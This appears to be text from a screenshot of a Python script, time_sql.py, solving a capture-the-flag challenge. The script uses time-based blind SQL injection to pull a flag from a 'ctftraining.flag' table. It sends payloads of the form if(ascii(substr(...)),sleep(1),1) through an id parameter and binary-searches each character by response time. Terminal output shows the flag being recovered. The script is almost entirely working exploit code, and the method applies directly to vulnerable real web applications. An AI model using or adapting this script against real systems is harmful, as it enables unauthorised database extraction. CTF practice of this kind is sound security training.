 time_sql.py > ...
4 flag = ''
5 sql = "select flag from ctftraining.flag"
6 for i in range(1000):
7     min = 32
8     max = 127
9     mid = (min + max) // 2
10     while(min < max):
11         payload = host + "?id=1' and if(ascii(substr("+ '(' + sql + ')' +",{},1))>{},sleep(1),1)--+".format(i,mid)
12         time1 = time.time()
13         res = requests.get(url=payload)
14         if time.time() - time1 > 1:
15             min = mid + 1
16         else:
17             max = mid
18         mid = (min + max) // 2
19         if mid <=32 or mid >= 127:
20             break
21     flag = flag + chr(mid)
22     print(flag)
23
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
flag{fff4e5e8-56h7-4dba-b3e0-6094
flag{fff4e5e8-56h7-4dba-b3e0-60940
flag{fff4e5e8-56h7-4dba-b3e0-609409
flag{fff4e5e8-56h7-4dba-b3e0-6094092
flag{fff4e5e8-56h7-4dba-b3e0-6094092c
flag{fff4e5e8-56h7-4dba-b3e0-6094092c0
flag{fff4e5e8-56h7-4dba-b3e0-6094092c06
flag{fff4e5e8-56h7-4dba-b3e0-6094092c066
flag{fff4e5e8-56h7-4dba-b3e0-6094092c0666
flag{fff4e5e8-56h7-4dba-b3e0-6094092c0666}
flag{fff4e5e8-56h7-4dba-b3e0-6094092c0666}